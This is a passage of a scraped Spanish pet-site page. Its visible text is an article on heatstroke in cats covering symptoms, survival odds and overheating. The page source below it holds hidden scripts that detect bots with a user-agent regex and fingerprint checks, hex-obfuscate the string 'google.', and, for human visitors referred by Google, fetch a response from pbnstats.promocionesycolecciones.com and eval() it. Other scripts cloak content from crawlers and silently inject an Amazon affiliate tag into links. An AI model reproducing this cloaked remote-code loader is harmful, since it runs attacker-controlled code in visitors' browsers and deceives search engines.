vómitos y diarrea, convulsiones y coma. Si bien puede adquirir con seguridad una temperatura rectal en su gato, una temperatura de 105 grados Fahrenheit o más con estos signos también es compatible con el golpe de calor.</p><br/><h3 itemprop="name"><br/><p>¿Puede un gato sobrevivir a un golpe de calor?<br /><br/></h3><br/><p>La supervivencia de un gato de un golpe de calor depende de cuánto dure y qué tan severos sean los efectos de la lesión por calor en el cuerpo. Su veterinario puede evaluarlos en función de los signos de enfermedad de su gato a su llegada, los resultados de los análisis de laboratorio y la respuesta al tratamiento. La muerte por los efectos del golpe de calor a menudo ocurre dentro de las 24 horas. Un gato que sobrevive las primeras 48 horas de atención hospitalaria tiene un pronóstico mucho mejor.</p><br/><h3 itemprop="name"><br/><p>¿Cuánto dura el golpe de calor en los gatos?<br /><br/></h3><br/><p>El verdadero golpe de calor no es una condición que se resuelva por sí sola sin atención veterinaria debido a los efectos de la lesión por calor en los órganos del cuerpo. La duración del tratamiento del golpe de calor puede llevar varios días en el hospital en los casos más graves. </p><br/><p>Un gatito que se sobrecalienta un poco o cuya temperatura interna no alcanza los 105 grados F puede mejorar con sombra, agua y enfriamiento proactivo en unas pocas horas.</p><br/><h3 itemprop="name"><br/><p>¿Qué sucede cuando un gato se sobrecalienta?<br /><br/></h3><br/><p>El cuerpo es capaz de compensar el sobrecalentamiento hasta cierto punto. Si se calientan demasiado al tomar el sol, por ejemplo, la mayoría de los gatos se moverán a la sombra y tomarán agua antes de que sus cuerpos tengan que hacer más ajustes.</p><br/><p>Si la temperatura sube, el cuerpo ajustará su circulación sanguínea para ayudar a enfriarse internamente hasta cierto punto. Sin embargo, si la temperatura continúa aumentando, los gatos no tienen buenas habilidades de afrontamiento para lidiar con eso, como sudar o jadear. Si bien pueden hacer ambas cosas, no son muy buenos para enfriar sus cuerpos.</p><br/><p>Si la temperatura corporal de un gato sube a 105 grados Fahrenheit, el cuerpo ya no puede autorregularse para bajar la temperatura interna y comenzamos a ver signos de insolación. </p><br/><p><a href="https://cats.com/heatstroke-in-cats">Contenido original en Inglés</a></p><p>The post <a href="https://fromthesource.link/gatos/2023/05/31/golpe-de-calor-en-gatos-causas-sintomas-y-tratamiento/">Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento</a> first appeared on <a href="https://fromthesource.link">My Blog</a>.</p><!---noticias--->							<img src="https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun.jpg" loading="lazy" async="true" alt="Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#96f4ffe2f3faf5fee3eed6eff7fef9f9b8f3e5"><span class="__cf_email__" data-cfemail="f0929984959c93988588b08991989f9fde9583">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#583a312c3d343b302d20182139303737763d2b"><span class="__cf_email__" data-cfemail="d2b0bba6b7beb1baa7aa92abb3babdbdfcb7a1">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=33257&from=comportamientofelino.es&id=236')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>comportamientofelino.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
                <a href="/categoria/actualidad" style="color: #fff;">actualidad</a>

            
                <a href="/categoria/acuariofilia-2" style="color: #fff;">acuariofilia 2</a>

            
                <a href="/categoria/acuariofilia" style="color: #fff;">acuariofilia</a>

            
                <a href="/categoria/articulos" style="color: #fff;">articulos</a>

            
                <a href="/categoria/canal-tv" style="color: #fff;">canal tv</a>

            
                <a href="/categoria/nombres-para-gatos" style="color: #fff;">nombres para gatos</a>

            
                <a href="/categoria/novedades" style="color: #fff;">novedades</a>

            
                <a href="/categoria/tablon-de-anuncios" style="color: #fff;">tablon de anuncios</a>

            
                <a href="/categoria/uncategorized" style="color: #fff;">uncategorized</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 comportamientofelino.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#e98b869d808386878580878ca98e84888085c78a8684" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://comportamientofelino.es/",
					"website_privacy_policy_url": "https://comportamientofelino.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Golpe+de+Calor+en+Gatos%3A+Causas%2C+S%C3%ADntomas+y+Tratamiento", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61d7312e874942f08caffece63bcb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
